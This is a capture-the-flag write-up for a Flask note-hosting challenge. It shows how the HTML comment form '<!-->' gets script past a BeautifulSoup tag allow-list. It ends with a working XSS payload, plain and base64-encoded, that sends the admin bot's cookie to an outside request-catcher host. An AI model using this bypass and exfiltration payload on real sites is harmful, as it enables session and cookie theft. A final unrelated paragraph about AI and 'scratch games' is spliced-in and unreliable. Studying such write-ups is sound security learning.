Keywords
- logical issue of BeautifulSoup()
- this module didn't update about<!-->comment closing option
Given info

- tagged.py and Dockerfile were given
- and Autobot was given, The bot will execute URL
from flask import Flask, request, redirect
from bs4 import BeautifulSoup
import secrets
import base64
app = Flask(__name__)
SAFE_TAGS = ['i', 'b', 'p', 'br']
with open("home.html") as home:
HOME_PAGE = home.read()
@app.route("/")
def home():
return HOME_PAGE
@app.route("/add", methods=['POST'])
def add():
contents = request.form.get('contents', "").encode()
return redirect("/page?contents=" + base64.urlsafe_b64encode(contents).decode())
@app.route("/page")
def page():
contents = base64.urlsafe_b64decode(request.args.get('contents', '')).decode()
tree = BeautifulSoup(contents)
for element in tree.find_all():
if element.name not in SAFE_TAGS or len(element.attrs) > 0:
return "This HTML looks sus."
return f"<!DOCTYPE html><html><body>{str(tree)}</body></html>"- According to the author's comments, We can know that Flag is in admin's cookies
- Thus, we should execute malicious script to get FLAG (XSS)
- However, they have SAFE_TAGS filter to defense the XSS attack
- The Dockerfile was given but, we don't have home.html file
# Copyright 2020 Google LLC
#
# Licensed under the Apache License, Version 2.0 (the "License");
# you may not use this file except in compliance with the License.
# You may obtain a copy of the License at
#
# https://www.apache.org/licenses/LICENSE-2.0
#
# Unless required by applicable law or agreed to in writing, software
# distributed under the License is distributed on an "AS IS" BASIS,
# WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
# See the License for the specific language governing permissions and
# limitations under the License.
FROM python:3.11.1
RUN /usr/sbin/useradd -u 1000 user
RUN python3 -m pip install flask gunicorn beautifulsoup4
COPY tagged.py /home/user/chal.py
COPY home.html /home/user/home.html
EXPOSE 1337
RUN echo "cd /home/user && env WEB_CONCURRENCY=8 python3 -m gunicorn -b 0.0.0.0:1337 \"chal:app\"" > /home/user/run.sh
RUN chmod +x /home/user/run.sh
#CMD ["bash", "/home/user/run.sh"]
#CMD ["bash"]- simply make it
<!DOCTYPE html>
<html>
<body>
Welcome to my temporary HTML note hosting service.
<form action="/add" method="POST">
<p>What to send? <input type="text" name="contents" /><input type="submit" value="GO" /></p>
</form>
</body>
</html>flow
- find XSS, we should bypassing the filter
using html comment <!-- -->, AND <!-->
-
We can not write the tag without
SAFE_TAGS = ['i', 'b', 'p', 'br'] -
They using the BeautifulSoup() function return values to make element information
-
if we write
<!--<script>alert(1)</script>-->we can write tag but this is unexecutable

-
According to the HTML Standard,
<!-->working like-->

-
We can write
<!--<script>alert(1)</script><!-->

-

if we write
<!--><script>alert(1)</script>-->, the BeautifulSoup() function consider that><script>alert(1)</script>is the comment and<!--,-->made the comment. Thus, we can bypass the SAFE_TAGSS filter -
And, we can execute the
<script>tag
Get FLAG
- Now, we can execute the script what we want
- Thus, make malicious script to get Autobot's cookie(FLAG)
<!--><script>location.href="https://wcostze.request.dreamhack.games/?flag="+document.cookies</script>-->- We should give the payload like this (b64 encode)
/page?contents=PCEtLT48c2NyaXB0PmxvY2F0aW9uLmhyZWY9Imh0dHBzOi8vd2Nvc3R6ZS5yZXF1ZXN0LmRyZWFtaGFjay5nYW1lcy8/ZmxhZz0iK2RvY3VtZW50LmNvb2tpZXM8L3NjcmlwdD4tLT4=- Then, we can get the FLAG

The development of AI really brings more interesting approaches. Let's approach and explore together to apply scratch games effectively. The tools provide great support to improve efficiency and good work performance.